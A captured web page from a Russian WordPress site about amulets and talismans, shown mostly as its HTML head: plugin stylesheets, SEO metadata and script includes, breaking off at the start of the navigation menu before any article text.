

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nagadali.ru/amulety-i-talismany/kak-vybrat-talisman.html
body_size: 24946
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="ru-RU">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" sizes="57x57" href="//nagadali.ru/apple-touch-icon-114.png" />
<link rel="apple-touch-icon" sizes="114x114" href="//nagadali.ru/apple-touch-icon-114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="//nagadali.ru/apple-touch-icon-144.png" />
<link rel="apple-touch-icon" sizes="144x144" href="//nagadali.ru/apple-touch-icon-144.png" />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
* jQuery Nivo Slider v3.2
* http://nivo.dev7studios.com
*
* Copyright 2012, Dev7studios
* Free to use and abuse under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*/
/* The Nivo Slider styles */
.nivoSlider {
position:relative;
width:100%;
height:auto;
overflow: hidden;
}
.nivoSlider img {
position:absolute;
top:0px;
left:0px;
max-width: none;
}
.nivo-main-image {
display: block !important;
position: relative !important; 
width: 100% !important;
}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
position:absolute;
top:0px;
left:0px;
width:100%;
height:100%;
border:0;
padding:0;
margin:0;
z-index:6;
display:none;
background:white; 
filter:alpha(opacity=0); 
opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
display:block;
position:absolute;
z-index:5;
height:100%;
top:0;
}
.nivo-box {
display:block;
position:absolute;
z-index:5;
overflow:hidden;
}
.nivo-box img { display:block; }
/* Caption styles */
.nivo-caption {
position:absolute;
left:0px;
bottom:0px;
background:#000;
color:#fff;
width:100%;
z-index:8;
padding: 5px 10px;
opacity: 0.8;
overflow: hidden;
display: none;
-moz-opacity: 0.8;
filter:alpha(opacity=8);
-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
-moz-box-sizing: border-box;    /* Firefox, other Gecko */
box-sizing: border-box;         /* Opera/IE 8+ */
}
.nivo-caption p {
padding:5px;
margin:0;
}
.nivo-caption a {
display:inline !important;
}
.nivo-html-caption {
display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
position:absolute;
top:45%;
z-index:9;
cursor:pointer;
}
.nivo-prevNav {
left:0px;
}
.nivo-nextNav {
right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
text-align:center;
padding: 15px 0;
}
.nivo-controlNav a {
cursor:pointer;
}
.nivo-controlNav a.active {
font-weight:bold;
}
</style><link rel='stylesheet' id='metaslider-public-css'  href='//nagadali.ru/wp-content/cache/wpfc-minified/lpn76afv/lbx1.css' type='text/css' media='all' /><style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Description: The default skin for the Nivo Slider.
Version: 1.3
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
Supports Thumbs: true
*/
.metaslider .theme-default .nivoSlider {
position:relative;
box-shadow: 0px 1px 5px 0px #4a4a4a;
}
.metaslider .theme-default .nivoSlider img {
position:absolute;
top:0px;
left:0px;
display:none;
}
.metaslider .theme-default .nivoSlider a {
border:0;
display:block;
}
.metaslider .theme-default .nivo-controlNav {
text-align: center;
padding: 20px 0;
}
.metaslider .theme-default .nivo-controlNav a {
display:inline-block;
width:22px;
height:22px;
background:url(/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/bullets.png) no-repeat;
text-indent:-9999px;
border:0;
margin: 0 2px;
}
.metaslider .theme-default .nivo-controlNav a.active {
background-position:0 -22px;
}
.metaslider .theme-default .nivo-directionNav a {
display:block;
width:30px;
height:30px;
background:url(/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/arrows.png) no-repeat;
text-indent:-9999px;
border:0;
opacity: 0;
transition: all 200ms ease-in-out;
}
.metaslider .theme-default:hover .nivo-directionNav a { opacity: 1; }
.metaslider .theme-default a.nivo-nextNav {
background-position:-30px 0;
right:15px;
}
.metaslider .theme-default a.nivo-prevNav {
left:15px;
}
.metaslider .theme-default .nivo-caption {
font-family: Helvetica, Arial, sans-serif;
}
.metaslider .theme-default .nivo-caption a {
color:#fff;
border-bottom:1px dotted #fff;
}
.metaslider .theme-default .nivo-caption a:hover {
color:#fff;
}
.metaslider .theme-default .nivo-controlNav.nivo-thumbs-enabled {
width: 100%;
}
.metaslider .theme-default .nivo-controlNav.nivo-thumbs-enabled a {
width: auto;
height: auto;
background: none;
margin-bottom: 5px;
}
.metaslider .theme-default .nivo-controlNav.nivo-thumbs-enabled img {
display: block;
width: 120px;
height: auto;
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Как выбрать талисман: для женщин, мужчин и детей, камни</title>
<meta name="description" content="Полезные советы о том, как найти свой талисман можно узнать из опыта практиков. Очень важно подобрать для себя вид, материал и камень." />
<link rel="canonical" href="https://nagadali.ru/amulety-i-talismany/kak-vybrat-talisman.html" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="anton" />
<meta name="twitter:label2" content="Примерное время для чтения" />
<meta name="twitter:data2" content="1 минута" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nagadali.ru/amulety-i-talismany/kak-vybrat-talisman.html","url":"https://nagadali.ru/amulety-i-talismany/kak-vybrat-talisman.html","name":"Как выбрать талисман: для женщин, мужчин и детей, камни","isPartOf":{"@id":"https://nagadali.ru/#website"},"primaryImageOfPage":{"@id":"https://nagadali.ru/amulety-i-talismany/kak-vybrat-talisman.html#primaryimage"},"image":{"@id":"https://nagadali.ru/amulety-i-talismany/kak-vybrat-talisman.html#primaryimage"},"thumbnailUrl":"https://nagadali.ru/wp-content/uploads/2015/02/lunnica.jpg","datePublished":"2015-02-14T09:34:39+00:00","author":{"@id":"https://nagadali.ru/#/schema/person/d8a8b92d507195d249e946c595382f70"},"description":"Полезные советы о том, как найти свой талисман можно узнать из опыта практиков. Очень важно подобрать для себя вид, материал и камень.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://nagadali.ru/amulety-i-talismany/kak-vybrat-talisman.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nagadali.ru/amulety-i-talismany/kak-vybrat-talisman.html#primaryimage","url":"https://nagadali.ru/wp-content/uploads/2015/02/lunnica.jpg","contentUrl":"https://nagadali.ru/wp-content/uploads/2015/02/lunnica.jpg","width":3072,"height":2304,"caption":"Лунница"},{"@type":"WebSite","@id":"https://nagadali.ru/#website","url":"https://nagadali.ru/","name":"Nagadali","description":"Привороты, заговоры, обереги","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nagadali.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://nagadali.ru/#/schema/person/d8a8b92d507195d249e946c595382f70","name":"anton","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nagadali.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37e301ca3a99137a885145276b6c95c4bc741037de93c048b09194aa76799648?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/37e301ca3a99137a885145276b6c95c4bc741037de93c048b09194aa76799648?s=96&d=identicon&r=g","caption":"anton"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<script type="text/javascript" id="wpp-js" src="https://nagadali.ru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://nagadali.ru/wp-json/wordpress-popular-posts" data-post-id="2683" data-token="00fa29ed73" data-lang="0" data-debug="0"></script>
<link rel='stylesheet' id='bootstrapcdn-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.css-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/ldafso7f/lbx1.css' type='text/css' media='all' />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.fotorama--wp{margin:1em 0;}
.fotorama--fullscreen{margin:0;}
.gallery-settings h3:after{content:' (Fotorama ignores them)';font-weight:normal;text-transform:none;white-space:nowrap;}
[lang="ru-RU"] .gallery-settings h3:after{content:' (Фоторама игнорирует их)';}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; /* Blue */
}
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; /* Green */
}
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; /* Red */
}
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; /* Orange */
}
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; /* Yellow */
}
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; /* Red */
font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; /* Dark Gray 800 */
opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; /* Light Gray 100 */
top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
+----------------------------------------------------------------+
|																							|
|	WordPress Plugin: WP-Polls										|
|	Copyright (c) 2012 Lester "GaMerZ" Chan									|
|																							|
|	File Written By:																	|
|	- Lester "GaMerZ" Chan															|
|	- http://lesterchan.net															|
|																							|
|	File Information:																	|
|	- Polls CSS File																	|
|	- wp-content/plugins/wp-polls/polls-css.css								|
|																							|
+----------------------------------------------------------------+
*/
.wp-polls-archive {
/* background-color: #ffffff; */
}
.wp-polls, .wp-polls-form {
/* background-color: #ffffff; */
}
.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {
text-align: left;
background-image: none;
display: block;
}
.wp-polls ul, .wp-polls-ul, .wp-polls-ans ul  {
text-align: left;
list-style: none;
float: none;
}
.wp-polls ul li:before, .wp-polls-ans ul li:before, #sidebar ul ul li:before {
content: '';
}
.wp-polls IMG, .wp-polls LABEL , .wp-polls INPUT, .wp-polls-loading IMG, .wp-polls-image IMG {
display: inline;
border: 0px;
padding: 0px;
margin: 0px;
}
.wp-polls-ul {
padding: 0px;
margin: 0px 0px 10px 10px;
}
.wp-polls-ans {
width:100%;
filter: alpha(opacity=100);
-moz-opacity: 1;
opacity: 1;
/* background-color: #ffffff; */
}
.wp-polls-loading {
display: none;
text-align: center;
height: 16px;
line-height: 16px;
}
.wp-polls-image {
border: 0px;
}
.wp-polls .Buttons {
border:1px solid #c8c8c8;
background-color: #f3f6f8;
}
/* Polls Archive Paging */
.wp-polls-paging a, .wp-polls-paging a:link {
padding: 2px 4px 2px 4px; 
margin: 2px;
text-decoration: none;
border: 1px solid #0066cc;
color: #0066cc;
background-color: #FFFFFF;	
}
.wp-polls-paging a:visited {
padding: 2px 4px 2px 4px; 
margin: 2px;
text-decoration: none;
border: 1px solid #0066cc;
color: #0066cc;
background-color: #FFFFFF;	
}
.wp-polls-paging a:hover {	
border: 1px solid #000000;
color: #000000;
background-color: #FFFFFF;
}
.wp-polls-paging a:active {
padding: 2px 4px 2px 4px; 
margin: 2px;
text-decoration: none;
border: 1px solid #0066cc;
color: #0066cc;
background-color: #FFFFFF;	
}
.wp-polls-paging span.pages {
padding: 2px 4px 2px 4px; 
margin: 2px 2px 2px 2px;
color: #000000;
border: 1px solid #000000;
background-color: #FFFFFF;
}
.wp-polls-paging span.current {
padding: 2px 4px 2px 4px; 
margin: 2px;
font-weight: bold;
border: 1px solid #000000;
color: #000000;
background-color: #FFFFFF;
}
.wp-polls-paging span.extend {
padding: 2px 4px 2px 4px; 
margin: 2px;	
border: 1px solid #000000;
color: #000000;
background-color: #FFFFFF;
}
</style>
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
margin: 1px;
font-size: 6px;
line-height: 8px;
height: 8px;
background-image: url('https://nagadali.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
border: 1px solid #c8c8c8;
}
</style>
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
+----------------------------------------------------------------+
|                                                                |
|   WordPress Plugin: WP-PostRatings                             |
|   Copyright (c) 2012 Lester "GaMerZ" Chan                      |
|                                                                |
|   File Written By:                                             |
|   - Lester "GaMerZ" Chan                                       |
|   - http://lesterchan.net                                      |
|                                                                |
|   File Information:                                            |
|   - Post Ratings CSS File                                      |
|   - wp-content/plugins/wp-postratings/postratings-css.css      |
|                                                                |
+----------------------------------------------------------------+
*/
.post-ratings {
width: 100%;
opacity: 1;
/* background-color: #ffffff; */
}
.post-ratings-loading {
display: none;
height: 16px;
text-align: left;
}
.post-ratings-image {
border: 0;
}
.post-ratings img,
.post-ratings-loading img,
.post-ratings-image img {
border: 0;
padding: 0;
margin: 0;
}
.post-ratings-text {
}
.post-ratings-comment-author {
font-weight: normal;
font-style: italic;
}
</style>
<link rel='stylesheet' id='video_styles-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/88hk7vpp/lbx1.css' type='text/css' media='all' />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
/*
Wordpress Popular Posts plugin stylesheet
Developed by Hector Cabrera
cabrerahector.com | @cabrerahector
Use the following classes to style your popular posts list as you like.
*/
/* Styles the "Sorry, no data so far" message */
.wpp-no-data {
}
/* UL - Popular Posts container styles */
.wpp-list {
}
/* LI - Post container styles */
.wpp-list li {
overflow: hidden;
float: none;
clear: both;
margin-bottom: 1rem;
}
.wpp-list li:last-of-type {
margin-bottom: 0;
}
/* Styles for the popular post in view */
.wpp-list li.current {
}
/* Thumbnail styles */
.wpp-thumbnail {
display: inline;
float: left;
margin: 0 1rem 0 0;
border: none;
}
/* Title styles */
.wpp-post-title {
}
/* Excerpt styles */
.wpp-excerpt {
}
.wpp-excerpt:empty {
display: none;
}
/* Stats tag styles */
.wpp-meta, .post-stats {
display: block;
font-size: 0.8em;
}
.wpp-meta:empty, .post-stats:empty {
display: none;
}
/* Comments count styles */
.wpp-comments {
}
/* Views count styles */
.wpp-views {
}
/* Author styles */
.wpp-author {
}
/* Post date styles */
.wpp-date {
}
/* Post category styles */
.wpp-category {
}
/* WP-PostRatings styles */
.wpp-rating {
}
</style>
<link rel='stylesheet' id='dynamicnewslite-stylesheet-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/k1npwefl/lbx1.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-genericons-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/8uebi7yc/lbx1.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicnewslite-default-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CFrancois+One&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style  type='text/css'  data-wpacu-inline-css-file='1'>
html.slb_overlay object,html.slb_overlay embed,html.slb_overlay iframe{visibility:hidden}html.slb_overlay #slb_viewer_wrap object,html.slb_overlay #slb_viewer_wrap embed,html.slb_overlay #slb_viewer_wrap iframe{visibility:visible}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='//nagadali.ru/wp-content/cache/wpfc-minified/6mf2uoa2/lbx1.css' type='text/css' media='all' />
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/fotorama/fotorama.js?ver=6.8.1" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/plugins/fotorama/fotorama-wp.js?ver=6.8.1" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://nagadali.ru/wp-content/themes/dynamic-news-lite/js/navigation.js?ver=6.8.1" id="dynamicnewslite-jquery-navigation-js"></script>
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<!--[if lt IE 9]>
<script src="https://nagadali.ru/wp-content/themes/dynamic-news-lite/js/html5.js" type="text/javascript"></script>
<![endif]-->
<style type="text/css">.broken_link, a.broken_link {
text-decoration: line-through;
}</style><style type="text/css">.removed_link, a.removed_link {
text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://nagadali.ru/wp-content/uploads/2015/12/fonlright.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
<style type="text/css" media="screen">
.ya-page_js_yes .ya-site-form_inited_no { display: none; }
</style>
<script charset="utf-8" async src="https://newup.bid/pushJs/WTjha2Qw.js"></script>
</head>
<body class="wp-singular post-template-default single single-post postid-2683 single-format-standard custom-background wp-theme-dynamic-news-lite metaslider-plugin">
<div id="wrapper" class="hfeed">
<div id="navi-wrap">
<nav id="mainnav" class="container clearfix" role="navigation">
<a href="/" title="Перейти на главную"><img class="nlogo" src="//nagadali.ru/wp-content/uploads/2015/04/nlogo.png" alt="Логотип сайта" title="Логотип сайта"></a>			<h4 id="mainnav-icon"></h4>
<ul id="mainnav-menu" class="menu"><li id="menu-item-178" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://nagadali.ru/zagovory">Заговоры</a></li>
